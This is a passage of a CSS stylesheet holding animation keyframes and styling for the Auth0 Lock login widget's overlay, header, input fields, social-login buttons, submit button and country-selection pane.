0);     transform: translate3d(0, 100%, 0);   }   100% {     opacity: 1;     -webkit-transform: none;     transform: none;   } } @-webkit-keyframes fadeOut {   0% {     opacity: 1;   }   100% {     opacity: 0;   } } @keyframes fadeOut {   0% {     opacity: 1;   }   100% {     opacity: 0;   } } @-webkit-keyframes fadeOutDownBig {   0% {     opacity: 1;   }   100% {     opacity: 0;     -webkit-transform: translate3d(0, 2000px, 0);     transform: translate3d(0, 2000px, 0);   } } @keyframes fadeOutDownBig {   0% {     opacity: 1;   }   100% {     opacity: 0;     -webkit-transform: translate3d(0, 2000px, 0);     transform: translate3d(0, 2000px, 0);   } } .slide-enter {   -webkit-transform: translate3d(100%, 0, 0);   transform: translate3d(100%, 0, 0); } .slide-enter.slide-enter-active {   -webkit-transform: translate3d(0, 0, 0);   transform: translate3d(0, 0, 0);   -webkit-transition: -webkit-transform 0.3s ease-out;   transition: -webkit-transform 0.3s ease-out;   transition: transform 0.3s ease-out;   transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out; } .slide-exit {   -webkit-transform: translate3d(0, 0, 0);   transform: translate3d(0, 0, 0); } .slide-exit.slide-exit-active {   -webkit-transform: translate3d(100%, 0, 0);   transform: translate3d(100%, 0, 0);   -webkit-transition: -webkit-transform 0.3s ease-in;   transition: -webkit-transform 0.3s ease-in;   transition: transform 0.3s ease-in;   transition: transform 0.3s ease-in, -webkit-transform 0.3s ease-in; } .vslide-enter {   -webkit-transform: translate3d(0, 100%, 0);   transform: translate3d(0, 100%, 0); } .vslide-enter.vslide-enter-active {   -webkit-transform: translate3d(0, 0, 0);   transform: translate3d(0, 0, 0);   -webkit-transition: -webkit-transform 0.35s;   transition: -webkit-transform 0.35s;   transition: transform 0.35s;   transition: transform 0.35s, -webkit-transform 0.35s; } .reverse-vslide-enter {   opacity: 0;   -webkit-transform: translate3d(0, -100%, 0);   transform: translate3d(0, -100%, 0); } .reverse-vslide-enter.reverse-vslide-enter-active {   opacity: 1;   -webkit-transform: translate3d(0, 0, 0);   transform: translate3d(0, 0, 0);   -webkit-transition: -webkit-transform 0.35s;   transition: -webkit-transform 0.35s;   transition: transform 0.35s;   transition: transform 0.35s, -webkit-transform 0.35s; } .vslide-exit {   -webkit-transform: translate3d(0, 0, 0);   transform: translate3d(0, 0, 0); } .vslide-exit.vslide-exit-active {   -webkit-transform: translate3d(0, 100%, 0);   transform: translate3d(0, 100%, 0);   -webkit-transition: -webkit-transform 0.35s;   transition: -webkit-transform 0.35s;   transition: transform 0.35s;   transition: transform 0.35s, -webkit-transform 0.35s; } .horizontal-fade-enter {   position: relative;   top: 0;   left: 0;   z-index: 1;   -webkit-transform: translate3d(100%, 0, 0);   transform: translate3d(100%, 0, 0); } .horizontal-fade-enter.horizontal-fade-enter-active {   -webkit-transform: none;   transform: none;   -webkit-transition: -webkit-transform 0.5s;   transition: -webkit-transform 0.5s;   transition: transform 0.5s;   transition: transform 0.5s, -webkit-transform 0.5s; } .horizontal-fade-exit {   opacity: 1;   position: absolute;   width: 100%;   top: 0;   left: 0; } .horizontal-fade-exit.horizontal-fade-exit-active {   opacity: 0;   -webkit-transform: translate3d(-100%, 0, 0);   transform: translate3d(-100%, 0, 0);   -webkit-transition: -webkit-transform 0.5s, opacity 1s linear;   -webkit-transition: opacity 1s linear, -webkit-transform 0.5s;   transition: opacity 1s linear, -webkit-transform 0.5s;   transition: transform 0.5s, opacity 1s linear;   transition: transform 0.5s, opacity 1s linear, -webkit-transform 0.5s; } .reverse-horizontal-fade-enter {   position: relative;   top: 0;   left: 0;   z-index: 1;   -webkit-transform: translate3d(-100%, 0, 0);   transform: translate3d(-100%, 0, 0); } .reverse-horizontal-fade-enter.reverse-horizontal-fade-enter-active {   -webkit-transform: none;   transform: none;   -webkit-transition: -webkit-transform 0.5s;   transition: -webkit-transform 0.5s;   transition: transform 0.5s;   transition: transform 0.5s, -webkit-transform 0.5s; } .reverse-horizontal-fade-exit {   opacity: 1;   position: absolute;   width: 100%;   top: 0;   left: 0; } .reverse-horizontal-fade-exit.reverse-horizontal-fade-exit-active {   opacity: 0;   -webkit-transform: translate3d(100%, 0, 0);   transform: translate3d(100%, 0, 0);   -webkit-transition: -webkit-transform 0.5s, opacity 1s linear;   -webkit-transition: opacity 1s linear, -webkit-transform 0.5s;   transition: opacity 1s linear, -webkit-transform 0.5s;   transition: transform 0.5s, opacity 1s linear;   transition: transform 0.5s, opacity 1s linear, -webkit-transform 0.5s; } .fade-enter {   position: relative;   top: 0;   left: 0;   z-index: 1; } .fade-exit {   opacity: 1;   position: absolute;   width: 100%;   top: 0;   left: 0;   opacity: 1; } .fade-exit.fade-exit-active {   opacity: 0;   -webkit-transition: opacity 0.5s linear;   transition: opacity 0.5s linear; } @-webkit-keyframes stroke {   100% {     stroke-dashoffset: 0;   } } @-webkit-keyframes scale {   0%, 100% {     -webkit-transform: none;   }   50% {     -webkit-transform: scale3d(1.1, 1.1, 1);   } } @-webkit-keyframes fill {   100% {     box-shadow: inset 0px 0px 0px 30px #7ac142;   } } @-webkit-keyframes rotate {   0% {     -webkit-transform: rotate(0deg);   }   100% {     -webkit-transform: rotate(360deg);   } } @-webkit-keyframes stroke {   100% {     stroke-dashoffset: 0;   } } @keyframes stroke {   100% {     stroke-dashoffset: 0;   } } @-webkit-keyframes scale {   0%, 100% {     -webkit-transform: none;             transform: none;   }   50% {     -webkit-transform: scale3d(1.1, 1.1, 1);             transform: scale3d(1.1, 1.1, 1);   } } @keyframes scale {   0%, 100% {     -webkit-transform: none;             transform: none;   }   50% {     -webkit-transform: scale3d(1.1, 1.1, 1);             transform: scale3d(1.1, 1.1, 1);   } } @-webkit-keyframes fill {   100% {     box-shadow: inset 0px 0px 0px 30px #7ac142;   } } @keyframes fill {   100% {     box-shadow: inset 0px 0px 0px 30px #7ac142;   } } @-webkit-keyframes rotate {   0% {     -webkit-transform: rotate(0deg);             transform: rotate(0deg);   }   100% {     -webkit-transform: rotate(360deg);             transform: rotate(360deg);   } } @keyframes rotate {   0% {     -webkit-transform: rotate(0deg);             transform: rotate(0deg);   }   100% {     -webkit-transform: rotate(360deg);             transform: rotate(360deg);   } } @media screen and (max-width: 480px) {   html.auth0-lock-html body > * {     display: none;   }   html.auth0-lock-html body .auth0-lock-container {     background: #fff;     display: block !important;   } } .auth0-lock.auth0-lock, .auth0-lock.auth0-lock * {   box-sizing: initial; } .auth0-lock.auth0-lock svg {   background-color: transparent; } .auth0-lock.auth0-lock .auth0-global-message {   color: #fff;   text-align: center;   padding: 10px;   line-height: 1.8;   font-size: 11px;   font-weight: 600;   text-transform: uppercase; } .auth0-lock.auth0-lock .auth0-global-message.auth0-global-message-error {   background: #ff3e00; } .auth0-lock.auth0-lock .auth0-global-message.auth0-global-message-success {   background: #7ed321; } .auth0-lock.auth0-lock .auth0-global-message.auth0-global-message-info {   background: #44c7f4; } .auth0-lock.auth0-lock .auth0-global-message.global-message-enter {   height: 0;   paddingTop: 0;   paddingBottom: 0; } .auth0-lock.auth0-lock .auth0-global-message.global-message-enter.global-message-enter-active {   -webkit-transition: all 0.2s;   transition: all 0.2s;   height: auto;   paddingTop: 10px;   paddingBottom: 10px; } .auth0-lock.auth0-lock .auth0-global-message.global-message-exit {   -webkit-transition: all 0.2s;   transition: all 0.2s;   height: 0;   paddingTop: 0;   paddingBottom: 0; } .auth0-lock.auth0-lock .auth0-global-message span {   -webkit-animation-delay: 0.2s;   animation-delay: 0.2s; } .auth0-lock.auth0-lock {   font-family: "Avenir Next", Avenir, -apple-system, BlinkMacSystemFont, Roboto, Helvetica, sans-serif;   text-rendering: optimizeLegibility;   pointer-events: none;   position: fixed;   bottom: 0;   left: 0;   width: 100%;   height: 100%;   right: 0;   z-index: 1000000; } @media (min-width: 481px) {   .auth0-lock.auth0-lock {     display: table;   } } .auth0-lock.auth0-lock a {   text-decoration: none; } .auth0-lock.auth0-lock a:active, .auth0-lock.auth0-lock a:focus {   outline: none; } .auth0-lock.auth0-lock input:focus, .auth0-lock.auth0-lock button:focus {   outline: none; } .auth0-lock.auth0-lock .auth0-lock-overlay {   background: -webkit-radial-gradient(#40404b, #111118) rgba(34,34,40,0.94);   background: radial-gradient(#40404b, #111118) rgba(34,34,40,0.94);   position: fixed;   top: 0;   bottom: 0;   right: 0;   left: 0;   z-index: -1;   opacity: 0;   -webkit-transition: opacity 0.2s ease-in 0.4s;   transition: opacity 0.2s ease-in 0.4s; } @media (min-width: 481px) {   .auth0-lock.auth0-lock .auth0-lock-center {     vertical-align: middle;     display: table-cell;     margin: auto;   } } .auth0-lock.auth0-lock .auth0-lock-widget {   width: 300px;   opacity: 0;   -webkit-transform: translateY(100%) scale(0.8);   transform: translateY(100%) scale(0.8);   -webkit-transition-timing-function: cubic-bezier(0.3, 0, 0, 1.4);   transition-timing-function: cubic-bezier(0.3, 0, 0, 1.4);   margin: 0 auto;   border-radius: 5px; } @media (min-width: 481px) {   .auth0-lock.auth0-lock .auth0-lock-widget {     -webkit-transition: -webkit-transform 0.4s, opacity 0.3s;     -webkit-transition: opacity 0.3s, -webkit-transform 0.4s;     transition: opacity 0.3s, -webkit-transform 0.4s;     transition: transform 0.4s, opacity 0.3s;     transition: transform 0.4s, opacity 0.3s, -webkit-transform 0.4s;   } } .auth0-lock.auth0-lock .auth0-lock-widget-container {   position: relative; } .auth0-lock.auth0-lock .auth0-lock-cred-pane {   background: #fff;   border-radius: 6px;   position: relative;   display: -webkit-box;   display: -ms-flexbox;   display: flex;   -webkit-box-orient: vertical;   -webkit-box-direction: normal;       -ms-flex-direction: column;           flex-direction: column;   height: 100%;   min-height: 100%; } .auth0-lock.auth0-lock .auth0-lock-cred-pane.horizontal-fade-exit .auth0-lock-content, .auth0-lock.auth0-lock .auth0-lock-cred-pane.horizontal-fade-exit .auth0-lock-terms {   opacity: 0.3;   pointer-events: none; } .auth0-lock.auth0-lock .auth0-lock-cred-pane.auth0-lock-moving {   overflow: hidden; } .auth0-lock.auth0-lock .auth0-lock-cred-pane-internal-wrapper {   display: -webkit-box;   display: -ms-flexbox;   display: flex;   -webkit-box-orient: vertical;   -webkit-box-direction: normal;       -ms-flex-direction: column;           flex-direction: column;   height: 100vh;   max-height: auto; } @media (min-width: 481px) {   .auth0-lock.auth0-lock .auth0-lock-cred-pane-internal-wrapper {     max-height: calc(100vh - 40px);     min-height: auto;     height: auto;   } } .auth0-lock.auth0-lock .auth0-lock-header {   text-align: center;   padding: 11px;   color: #333;   position: relative;   background: #fff;   border-radius: 5px 5px 0 0;   overflow: hidden;   box-sizing: border-box;   display: -webkit-box;   display: -ms-flexbox;   display: flex;   -webkit-box-orient: vertical;   -webkit-box-direction: normal;       -ms-flex-direction: column;           flex-direction: column;   -webkit-box-pack: center;       -ms-flex-pack: center;           justify-content: center;   -ms-flex-negative: 0;       flex-shrink: 0;   -webkit-box-flex: 0;       -ms-flex-positive: 0;           flex-grow: 0;   -ms-flex-preferred-size: auto;       flex-basis: auto; } .auth0-lock.auth0-lock .auth0-lock-content-wrapper {   -webkit-box-flex: 1;       -ms-flex-positive: 1;           flex-grow: 1;   -ms-flex-negative: 1;       flex-shrink: 1;   -ms-flex-preferred-size: auto;       flex-basis: auto;   overflow: auto;   -webkit-overflow-scrolling: touch; } .auth0-lock.auth0-lock .auth0-lock-close-button, .auth0-lock.auth0-lock .auth0-lock-back-button {   box-sizing: content-box !important;   background: #fff;   border-radius: 100px;   height: 10px;   width: 10px;   padding: 0;   position: absolute;   top: 14px;   right: 14px;   box-shadow: 0 1px 3px rgba(0,0,0,0.1);   color: #333;   z-index: 100;   border: 6px solid #fff;   cursor: pointer;   line-height: 0; } .auth0-lock.auth0-lock .auth0-lock-close-button:focus, .auth0-lock.auth0-lock .auth0-lock-back-button:focus {   outline: none;   box-shadow: 0 3px 3px rgba(0,0,0,0.3); } .auth0-lock.auth0-lock .auth0-lock-close-button svg, .auth0-lock.auth0-lock .auth0-lock-back-button svg {   box-sizing: content-box; } .auth0-lock.auth0-lock .auth0-lock-close-button polygon, .auth0-lock.auth0-lock .auth0-lock-back-button polygon {   fill: #373737; } .auth0-lock.auth0-lock .auth0-lock-back-button {   left: 14px; } .auth0-lock.auth0-lock .auth0-lock-header-avatar {   height: 80px;   width: 80px;   display: block;   border-radius: 100px;   margin: -16px auto 0;   position: absolute;   left: 0;   right: 0;   z-index: 1000;   box-shadow: 0 1px 2px rgba(0,0,0,0.4);   -webkit-animation: fadeIn 0.75s both;   animation: fadeIn 0.75s both; } @media (min-width: 768px) {   .auth0-lock.auth0-lock .auth0-lock-header-avatar {     -webkit-animation: fadeInDown 0.75s both;     animation: fadeInDown 0.75s both;   } } .auth0-lock.auth0-lock .auth0-lock-header-bg {   position: absolute;   height: 118px;   width: 100%;   overflow: hidden;   top: 0;   left: 0;   pointer-events: none; } @media (min-width: 481px) {   .auth0-lock.auth0-lock .auth0-lock-header-bg {     background: rgba(241,241,241,0.8);   } } .auth0-lock.auth0-lock .auth0-lock-header-bg .auth0-lock-header-bg-blur {   display: none;   height: 100%;   width: 100%;   border-top-left-radius: 5px;   border-top-right-radius: 5px;   -webkit-filter: blur(40px) grayscale(1);   -ms-filter: blur(40px) grayscale(1);   filter: blur(40px) grayscale(1);   -webkit-backdrop-filter: blur(0);   background-color: #fff;   background-position: center;   background-repeat: no-repeat;   background-size: 300px;   opacity: 0;   -webkit-transition: 0s ease 0s;   transition: 0s ease 0s; } .auth0-lock.auth0-lock .auth0-lock-header-bg .auth0-lock-header-bg-blur.auth0-lock-no-grayscale {   -webkit-filter: blur(30px);   -ms-filter: blur(30px);   filter: blur(30px);   -webkit-backdrop-filter: blur(0);   background-position: center;   background-size: 800px; } @media (min-width: 481px) {   .auth0-lock.auth0-lock .auth0-lock-header-bg.auth0-lock-blur-support .auth0-lock-header-bg-blur {     display: block;   } } .auth0-lock.auth0-lock .auth0-lock-header-bg .auth0-lock-header-bg-solid {   height: 100%;   opacity: 0.08; } .auth0-lock.auth0-lock .auth0-lock-header-welcome {   font-size: 18px;   position: relative; } .auth0-lock.auth0-lock .auth0-lock-header-logo {   width: auto;   height: 58px;   display: inline-block;   margin: 0 0 11px;   vertical-align: middle;   -webkit-transition: margin-top 0.4s;   transition: margin-top 0.4s; } .auth0-lock.auth0-lock .auth0-lock-header-logo.centered {   margin-top: 20px; } .auth0-lock.auth0-lock .auth0-lock-firstname {   font-size: 18px;   margin-top: 64px;   text-overflow: ellipsis;   white-space: nowrap;   overflow: hidden;   padding: 0 10px; } .auth0-lock.auth0-lock .auth0-lock-name {   font-size: 22px;   text-overflow: ellipsis;   white-space: nowrap;   overflow: hidden;   padding: 0 10px;   line-height: 30px; } .auth0-lock.auth0-lock .auth0-lock-content {   box-sizing: border-box; } .auth0-lock.auth0-lock .auth0-lock-form {   -webkit-animation: fadeIn 0.2s;   animation: fadeIn 0.2s;   padding: 20px; } .auth0-lock.auth0-lock .auth0-lock-form h2 {   font-size: 22px;   font-weight: normal;   text-align: center;   margin: 0 0 15px;   color: #000; } .auth0-lock.auth0-lock .auth0-lock-form p {   font-size: 13px;   line-height: 1.8;   text-align: center;   margin-top: 0;   margin-bottom: 15px;   color: rgba(0,0,0,0.54); } .auth0-lock.auth0-lock .auth0-lock-form .auth0-lock-alternative {   margin-top: 20px;   margin-bottom: 0; } .auth0-lock.auth0-lock .auth0-lock-form .auth0-lock-alternative .auth0-lock-alternative-link {   font-size: 13px;   color: rgba(0,0,0,0.87);   cursor: pointer;   margin-bottom: 0; } .auth0-lock.auth0-lock .auth0-lock-form .auth0-lock-alternative .auth0-lock-alternative-link:focus {   text-decoration: underline; } .auth0-lock.auth0-lock .auth0-lock-input-block {   position: relative;   margin-bottom: 15px; } @media (min-width: 481px) {   .auth0-lock.auth0-lock .auth0-lock-input-block {     margin-bottom: 10px;   } } .auth0-lock.auth0-lock .auth0-lock-input-block:last-child {   margin-bottom: 0; } .auth0-lock.auth0-lock .auth0-lock-input-wrap {   border-radius: 3px;   border: 1px solid #f1f1f1;   position: relative;   background: #f1f1f1;   -webkit-transition: border-color 0.8s;   transition: border-color 0.8s; } .auth0-lock.auth0-lock .auth0-lock-input-wrap.auth0-lock-input-wrap-with-icon {   padding-left: 40px; } .auth0-lock.auth0-lock .auth0-lock-input-wrap .auth0-lock-icon-arrow {   position: absolute;   top: 14px;   width: 12px;   height: 14px;   right: 14px;   pointer-events: none; } .auth0-lock.auth0-lock .auth0-lock-input-wrap .auth0-lock-icon, .auth0-lock.auth0-lock .auth0-lock-input-wrap .auth0-lock-custom-icon {   position: absolute;   font-size: 12px;   top: 13px;   left: 14px; } .auth0-lock.auth0-lock .auth0-lock-input-wrap .auth0-lock-icon path, .auth0-lock.auth0-lock .auth0-lock-input-wrap .auth0-lock-custom-icon path {   fill: #888; } .auth0-lock.auth0-lock .auth0-lock-input-wrap .auth0-lock-icon.auth0-lock-icon-mobile, .auth0-lock.auth0-lock .auth0-lock-input-wrap .auth0-lock-custom-icon.auth0-lock-icon-mobile {   width: 9px;   height: 14px;   top: 14px;   left: 16px; } .auth0-lock.auth0-lock .auth0-lock-input-wrap .auth0-lock-icon.auth0-lock-icon-box, .auth0-lock.auth0-lock .auth0-lock-input-wrap .auth0-lock-custom-icon.auth0-lock-icon-box {   width: 12px;   height: 14px;   top: auto;   bottom: 14px;   left: 14px; } .auth0-lock.auth0-lock .auth0-lock-input-wrap.auth0-lock-focused {   border-color: #a0a0a0; } .auth0-lock.auth0-lock .auth0-lock-input-wrap .auth0-lock-input {   border: 0;   padding: 0 14px;   right: 0;   height: 40px;   font-size: 13px;   width: 100%;   border-radius: 0 2px 2px 0;   box-sizing: border-box;   position: relative;   color: rgba(0,0,0,0.87); } .auth0-lock.auth0-lock .auth0-lock-input-wrap .auth0-lock-input.animated {   -webkit-animation-duration: 0.5s;   animation-duration: 0.5s; } .auth0-lock.auth0-lock .auth0-lock-input-wrap .auth0-lock-input.auth0-lock-input-location {   background-color: #f9f9f9;   text-align: left; } .auth0-lock.auth0-lock .auth0-lock-input-wrap .auth0-lock-input.auth0-lock-input-location.auth0-lock-input-with-placeholder {   color: rgba(0,0,0,0.54); } .auth0-lock.auth0-lock .auth0-lock-error .auth0-lock-input-wrap {   border-color: #f00;   -webkit-transition: 0.3s ease-in-out;   transition: 0.3s ease-in-out; } .auth0-lock.auth0-lock .auth0-lock-input-checkbox {   text-align: left;   display: block;   font-size: 12px;   color: rgba(0,0,0,0.54);   line-height: 22px;   position: relative; } .auth0-lock.auth0-lock .auth0-lock-input-checkbox label input {   float: left;   margin-top: 5px; } .auth0-lock.auth0-lock .auth0-lock-input-checkbox span {   display: block;   margin-left: 20px; } .auth0-lock.auth0-lock .auth-lock-social-buttons-pane, .auth0-lock.auth0-lock .auth0-lock-last-login-pane {   position: relative; } .auth0-lock.auth0-lock .auth-lock-social-buttons-pane .auth0-loading-container, .auth0-lock.auth0-lock .auth0-lock-last-login-pane .auth0-loading-container {   -webkit-animation: fadeIn 0.75s ease-in-out !important;   animation: fadeIn 0.75s ease-in-out !important;   position: absolute;   width: 54px;   height: 54px;   top: 50%;   left: 50%;   -webkit-transform: translate(-50%, -50%);   transform: translate(-50%, -50%); } .auth0-lock.auth0-lock .auth-lock-social-buttons-pane .auth0-loading-container .auth0-loading, .auth0-lock.auth0-lock .auth0-lock-last-login-pane .auth0-loading-container .auth0-loading {   width: 50px;   height: 50px;   border-radius: 50%;   top: 0;   left: 0;   opacity: 1; } .auth0-lock.auth0-lock .auth0-lock-social-buttons-container {   text-align: center; } .auth0-lock.auth0-lock .auth0-lock-social-button {   border: 0;   padding: 0;   display: inline-block;   box-sizing: border-box;   overflow: hidden;   border-radius: 3px;   margin: 4px;   position: relative;   width: 40px;   height: 40px;   -webkit-transition: background-color 0.2s ease-in-out;   transition: background-color 0.2s ease-in-out; } .auth0-lock.auth0-lock .auth0-lock-social-button[data-provider^=google] .auth0-lock-social-button-icon {   background-color: #fff;   border: 2px #4285f4 solid;   border-radius: 3px 0px 0px 3px;   height: 36px;   width: 36px; } .auth0-lock.auth0-lock .auth0-lock-social-button[data-provider^=google]:hover .auth0-lock-social-button-icon, .auth0-lock.auth0-lock .auth0-lock-social-button[data-provider^=google]:focus .auth0-lock-social-button-icon {   background-color: #fff !important;   border-color: #3367d6; } .auth0-lock.auth0-lock .auth0-lock-social-button[data-provider^=google]:hover .auth0-lock-social-button-text, .auth0-lock.auth0-lock .auth0-lock-social-button[data-provider^=google]:focus .auth0-lock-social-button-text {   background-color: #3367d6 !important; } .auth0-lock.auth0-lock .auth0-lock-social-button[data-provider^=google].auth0-lock-social-big-button .auth0-lock-social-button-icon {   background-color: #fff;   width: 38px; } .auth0-lock.auth0-lock .auth0-lock-social-button .auth0-lock-social-button-icon {   box-sizing: content-box;   width: 40px;   height: 40px;   position: absolute;   top: 0;   left: 0;   transition: background-color 0.3s, border 0.2s ease-in-out;   -webkit-transition: background-color 0.3s, border 0.2s ease-in-out; } .auth0-lock.auth0-lock .auth0-lock-social-button:hover .auth0-lock-social-button-icon, .auth0-lock.auth0-lock .auth0-lock-social-button:focus .auth0-lock-social-button-icon {   background-color: rgba(0,0,0,0.3); } .auth0-lock.auth0-lock .auth0-lock-social-button .auth0-lock-social-button-text {   display: none; } .auth0-lock.auth0-lock .auth0-lock-social-button.auth0-lock-social-big-button {   display: block;   margin: 10px 0 0;   width: 100%; } .auth0-lock.auth0-lock .auth0-lock-social-button.auth0-lock-social-big-button:first-child {   margin-top: 0; } .auth0-lock.auth0-lock .auth0-lock-social-button.auth0-lock-social-big-button[data-provider=""], .auth0-lock.auth0-lock .auth0-lock-social-button.auth0-lock-social-big-button[data-provider="auth0"] {   background-color: #c0c0c0; } .auth0-lock.auth0-lock .auth0-lock-social-button.auth0-lock-social-big-button[data-provider=""] .auth0-lock-social-button-icon, .auth0-lock.auth0-lock .auth0-lock-social-button.auth0-lock-social-big-button[data-provider="auth0"] .auth0-lock-social-button-icon {   background-image: url("[data-uri]");   background-size: 38%; } .auth0-lock.auth0-lock .auth0-lock-social-button.auth0-lock-social-big-button .auth0-lock-social-button-icon {   background-color: rgba(0,0,0,0.3); } .auth0-lock.auth0-lock .auth0-lock-social-button.auth0-lock-social-big-button .auth0-lock-social-button-text {   box-sizing: border-box;   display: block;   overflow: hidden;   width: 100%;   padding-left: 54px;   padding-right: 15px;   line-height: 40px;   text-align: left;   text-transform: uppercase;   text-overflow: ellipsis;   font-size: 10px;   font-weight: 600;   letter-spacing: 0.7px;   color: #fff;   white-space: nowrap;   transition: background 0.3s;   -webkit-transition: background 0.3s; } .auth0-lock.auth0-lock .auth0-lock-social-button.auth0-lock-social-big-button:hover:not([disabled]) .auth0-lock-social-button-icon, .auth0-lock.auth0-lock .auth0-lock-social-button.auth0-lock-social-big-button:focus:not([disabled]) .auth0-lock-social-button-icon {   background-color: rgba(0,0,0,0.3); } .auth0-lock.auth0-lock .auth0-lock-social-button.auth0-lock-social-big-button:hover:not([disabled]) .auth0-lock-social-button-text, .auth0-lock.auth0-lock .auth0-lock-social-button.auth0-lock-social-big-button:focus:not([disabled]) .auth0-lock-social-button-text {   background-color: rgba(0,0,0,0.3); } .auth0-lock.auth0-lock .auth0-lock-social-button[disabled] {   background-color: #9b9b9b !important; } .auth0-lock.auth0-lock .auth0-lock-terms {   background: #eee;   text-align: center;   display: block;   font-size: 12px;   color: rgba(0,0,0,0.54);   line-height: 22px;   padding: 10px;   position: relative; } .auth0-lock.auth0-lock .auth0-lock-terms a {   color: rgba(0,0,0,0.87); } .auth0-lock.auth0-lock .auth0-lock-submit {   border: 0;   padding: 14px;   display: block;   box-sizing: border-box;   width: 100%;   overflow: hidden;   border-radius: 0 0 5px 5px;   -webkit-transition: 0.2s ease-in-out;   transition: 0.2s ease-in-out;   color: #fff;   letter-spacing: 1px;   font-size: 14px;   text-transform: uppercase;   -ms-flex-negative: 0;       flex-shrink: 0;   -webkit-box-flex: 0;       -ms-flex-positive: 0;           flex-grow: 0;   -ms-flex-preferred-size: auto;       flex-basis: auto; /*submit button animation*/ } .auth0-lock.auth0-lock .auth0-lock-submit span {   display: inline-block;   -webkit-transition: 0.2s ease-in-out;   transition: 0.2s ease-in-out; } .auth0-lock.auth0-lock .auth0-lock-submit span svg {   vertical-align: middle;   display: inline; } .auth0-lock.auth0-lock .auth0-lock-submit span svg.icon-text {   margin: -4px 0 0 5px; } .auth0-lock.auth0-lock .auth0-lock-submit .auth0-label-submit {   height: 42px;   line-height: 42px; } @media (min-width: 481px) {   .auth0-lock.auth0-lock .auth0-lock-submit:hover:not([disabled]) span {     -webkit-transform: scale(1.05);     transform: scale(1.05);   } } .auth0-lock.auth0-lock .auth0-lock-submit:focus {   box-shadow: inset 0 0 100px 20px rgba(0,0,0,0.2); } .auth0-lock.auth0-lock .auth0-lock-submit[disabled] {   background-color: #9b9b9b !important; } .auth0-lock.auth0-lock .auth0-lock-submit[disabled] span svg circle, .auth0-lock.auth0-lock .auth0-lock-submit[disabled] span svg path {   stroke: rgba(255,255,255,0.6);   -webkit-transition: 0.2s ease-in-out;   transition: 0.2s ease-in-out; } .auth0-lock.auth0-lock .auth0-lock-submit[disabled] span svg path {   fill: rgba(255,255,255,0.6); } .auth0-lock.auth0-lock .auth0-lock-submit.vslide-enter {   opacity: 0; } .auth0-lock.auth0-lock .auth0-lock-submit.vslide-enter.vslide-enter-active {   opacity: 1;   -webkit-transition-duration: 0.5s;           transition-duration: 0.5s; } .auth0-lock.auth0-lock .auth0-lock-submit-container {   -ms-flex-negative: 0;       flex-shrink: 0; } .auth0-lock.auth0-lock .auth0-loading-container {   position: relative;   display: none; } .auth0-lock.auth0-lock .auth0-loading-container .auth0-loading {   position: absolute;   top: 4px;   left: 44%;   width: 30px;   height: 30px;   border-width: 2px;   border-style: solid;   border-color: rgba(0,0,0,0.4) rgba(0,0,0,0.4) rgba(0,0,0,0.2) rgba(0,0,0,0.2);   opacity: 0.9;   border-radius: 20px;   -webkit-animation: rotate 1s linear infinite;   animation: rotate 1s linear infinite; } .auth0-lock.auth0-lock.auth0-lock-mode-loading .auth0-lock-content, .auth0-lock.auth0-lock.auth0-lock-mode-loading .auth0-lock-terms {   opacity: 0.3;   pointer-events: none; } .auth0-lock.auth0-lock.auth0-lock-mode-loading .auth0-lock-submit {   background-color: #eee !important;   -webkit-transition: background 0.5s ease;   transition: background 0.5s ease;   cursor: initial;   pointer-events: none; } .auth0-lock.auth0-lock.auth0-lock-mode-loading .auth0-lock-submit span {   -webkit-animation: fadeOutDownBig 1s both;   animation: fadeOutDownBig 1s both; } .auth0-lock.auth0-lock.auth0-lock-mode-loading .auth0-loading-container {   -webkit-animation: fadeInDownBig 1s both;   animation: fadeInDownBig 1s both;   display: block; } .auth0-lock.auth0-lock.auth0-lock-mode-loading .auth0-lock-back-button {   opacity: 0;   visibility: hidden;   -webkit-transition: 0.25s;   transition: 0.25s; } .auth0-lock.auth0-lock.auth0-lock-auxiliary .auth0-lock-header-avatar {   -webkit-animation: fadeOut 0.3s both;   animation: fadeOut 0.3s both; } .auth0-lock.auth0-lock.auth0-lock-auxiliary .auth0-lock-content, .auth0-lock.auth0-lock.auth0-lock-auxiliary .auth0-lock-terms, .auth0-lock.auth0-lock.auth0-lock-auxiliary .auth0-lock-submit {   opacity: 0.3;   pointer-events: none; } .auth0-lock.auth0-lock.auth0-lock-auxiliary .auth0-lock-back-button {   opacity: 0;   visibility: hidden;   -webkit-transition: 0.25s;   transition: 0.25s; } .auth0-lock.auth0-lock .auth0-lock-select-country {   background-color: #fff;   position: absolute;   padding: 0;   font-size: 14px;   color: #666;   bottom: 0;   top: 0;   right: 0;   left: 0;   border-radius: 5px;   overflow: hidden;   z-index: 200; } .auth0-lock.auth0-lock .auth0-lock-select-country .auth0-lock-back-button {   opacity: 1;   visibility: visible;   top: 19px; } .auth0-lock.auth0-lock .auth0-lock-select-country .auth0-lock-search {   background-color: #e3e5e9;   padding: 10px; } .auth0-lock.auth0-lock .auth0-lock-select-country .auth0-lock-input-wrap {   margin: 0;   border: none;   margin-left: 40px;   overflow: hidden; } .auth0-lock.auth0-lock .auth0-lock-select-country .auth0-lock-icon {   width: 16px;   height: 16px;   top: 12px;   left: 9px;   z-index: 1; } .auth0-lock.auth0-lock .auth0-lock-select-country .auth0-lock-input-search {   border: none; } .auth0-lock.auth0-lock .auth0-lock-select-country .auth0-lock-list-code {   position: relative;   height: calc(100% - 60px);   overflow-y: scroll; } .auth0-lock.auth0-lock .auth0-lock-select-country .auth0-lock-list-code ul {   margin: 0;   padding: 0; } .auth0-lock.auth0-lock .auth0-lock-select-country .auth0-lock-list-code li {   list-style: none;   text-align: left;   border-bottom: 1px solid #eee;   cursor: pointer;   color: #000;   font-size: 14px;   padding: 15px 20px;   margin: 0;   text-overflow: ellipsis;   width: 100%;   white-space: nowrap;   overflow: hidden;   box-sizing: border-box; } @media (min-width: 481px) {   .auth0-lock.auth0-lock .auth0-lock-select-country .auth0-lock-list-code li {     padding: 10px 20px;   } } .auth0-lock.auth0-lock .auth0-lock-select-country .auth0-lock-list-code li.auth0-lock-list-code-highlighted {   background-color: #2eb5ff;   color: #fff; } .auth0-lock.auth0-lock .auth0-lock-confirmation {   background-color: #fff;   position: absolute;   text-align: center;   line-height: 2;   font-size: 14px;   color: #666;   width: 100%;   height: 100%;   top: 0;   left: 0;   z-index: 200;   border-radius: 5px; } .auth0-lock.auth0-lock .auth0-lock-confirmation .auth0-lock-confirmation-content {   width: 100%;   top: 50%;   left: 50%;   -webkit-transform: translate(-50%, -50%);   transform: translate(-50%, -50%);   position: absolute; } .auth0-lock.auth0-lock .auth0-lock-confirmation p {   padding: 0 14px;   margin-bottom: 6px; } .auth0-lock.auth0-lock 